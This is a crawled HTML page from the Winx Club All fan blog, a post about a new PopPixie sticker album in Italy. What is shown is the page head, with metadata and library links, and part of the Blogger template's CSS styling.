

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html
body_size: 38847
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Nuevo albun de pegatinas PopPixie en Italia - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Nuevo albun de pegatinas PopPixie en Italia' property='og:title'/>
<meta content='https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s640/stickfun.jpg' property='og:image'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='Nuevo albun de pegatinas PopPixie en Italia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s640/stickfun.jpg' name='twitter:image'/>
<meta content='Nuevo albun de pegatinas PopPixie en Italia' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Nuevo albun de pegatinas PopPixie en Italia","url":"https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/4990979695226370685/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s640/stickfun.jpg' rel='image_src'/>
<meta content='https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html' property='og:url'/>
<meta content='Nuevo albun de pegatinas PopPixie en Italia' property='og:title'/>
<meta content='WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/w1200-h630-p-k-no-nu/stickfun.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
